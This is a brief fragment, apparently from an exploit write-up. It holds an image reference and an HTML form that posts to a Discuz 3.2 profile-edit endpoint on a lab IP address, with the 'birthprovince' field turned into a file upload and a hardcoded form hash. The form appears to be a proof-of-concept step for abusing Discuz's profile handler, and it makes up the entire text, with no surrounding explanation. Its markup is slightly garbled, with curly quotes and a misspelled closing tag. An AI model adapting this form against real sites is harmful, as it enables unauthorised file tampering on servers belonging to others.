 <form action=”http://10.0.2.15:8999/discuz3_2/home.php?
mod=spacecp&ac=profile&op=base” method=”POST” enctype=”multipart/form-data”>
<input type=”file” name=”birthprovince” id=”file” />
<input type=”text” name=”formhash” value=”b21b6577”/></p>
<input type=”text” name=”profilesubmit” value=”1”/></p>
<input type=”submit” value=”Submit” />
</from>